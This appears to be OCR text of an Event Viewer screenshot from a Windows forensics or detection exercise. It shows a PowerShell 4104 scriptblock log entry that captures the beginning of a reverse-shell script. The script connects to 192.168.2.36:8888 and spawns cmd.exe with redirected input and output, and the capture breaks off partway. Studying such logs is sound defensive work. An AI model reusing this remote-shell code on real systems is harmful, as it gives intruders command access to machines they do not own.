 Event Viewer
File Action View Help
Windows Defender
Windows Firewall With
Windows Remote Mana
WindowsColorSystem
WindowsSystemAssessr
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Wir
Winlogon
WinNat
Winsock Catalog Chang
Winsock NameResoluti
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassD
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Saved Logs
Log_1.xml
Log_2.xml
Log_3.xml
Log_4.xml
Log_5.xml
Archive-Microsoft-Windows-P
Subscriptions
Archive-Microsoft-Windows-PowerShell%4Operational-2020-11-24-22-44-24-297 Number of event...
Filtered: Log:
Level Date and Time Source Event ID Task Catego...
Verbose 11/23/2020 1:07:34 PM PowerShell ... 4104 Execute a R...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
$address = '192.168.2.36'
$port = '8888'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 11/23/2020 12:58:11 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: WIN-H8C7LGTI40B\NormalU Computer: WIN-H8C7LGTI40B
OpCode: On create calls
More Information: Event Log Online Help
Actions
Archive-Microsoft-Window...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File A...
Save Filter to Custom ...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter.